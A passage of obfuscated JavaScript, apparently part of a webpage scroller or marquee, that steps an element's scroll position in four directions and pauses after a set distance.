            if (this[_0x8261[9]] >= this[_0x8261[18]] && this[_0x8261[7]] > 0) {
                this[_0x8261[0]][_0x8261[66]] += this[_0x8261[18]] + this[_0x8261[13]] - this[_0x8261[9]];
                this.Pause();
                return
            } else {
                if (this[_0x8261[0]][_0x8261[66]] >= this[_0x8261[49]]) {
                    this[_0x8261[0]][_0x8261[66]] -= this[_0x8261[49]]
                };
                this[_0x8261[0]][_0x8261[66]] += this[_0x8261[13]]
            };
            break;
        case 1:
            this[_0x8261[9]] += this[_0x8261[13]];
            if (this[_0x8261[9]] >= this[_0x8261[18]] && this[_0x8261[7]] > 0) {
                this[_0x8261[0]][_0x8261[66]] -= this[_0x8261[18]] + this[_0x8261[13]] - this[_0x8261[9]];
                this.Pause();
                return
            } else {
                if (this[_0x8261[0]][_0x8261[66]] <= 0) {
                    this[_0x8261[0]][_0x8261[66]] += this[_0x8261[49]]
                };
                this[_0x8261[0]][_0x8261[66]] -= this[_0x8261[13]]
            };
            break;
        case 2:
            this[_0x8261[9]] += this[_0x8261[13]];
            if (this[_0x8261[9]] >= this[_0x8261[18]] && this[_0x8261[7]] > 0) {
                this[_0x8261[0]][_0x8261[58]] += this[_0x8261[18]] + this[_0x8261[13]] - this[_0x8261[9]];
                this.Pause();
                return
            } else {
                if (this[_0x8261[0]][_0x8261[58]] >= this[_0x8261[49]]) {
                    this[_0x8261[0]][_0x8261[58]] -= this[_0x8261[49]]
                };
                this[_0x8261[0]][_0x8261[58]] += this[_0x8261[13]]
            };
            break;
        case 3:
            this[_0x8261[9]] += this[_0x8261[13]];
            if (this[_0x8261[9]] >= this[_0x8261[18]] && this[_0x8261[7]] > 0) {
                this[_0x8261[0]][_0x8261[58]] -= this[_0x8261[18]] + this[_0x8261[13]] - this[_0x8261[9]];
                this.Pause();
                return
            } else {
                if (this[_0x8261[0]][_0x8261[58]] <= 0) {
                    this[_0x8261[0]][_0x8261[58]] += this[_0x8261[49]]
                };
                this[_0x8261[0]][_0x8261[58]] -= this[_0x8261[13]]
            };
            break
    }
};
$ym = document[_0x8261[67]];
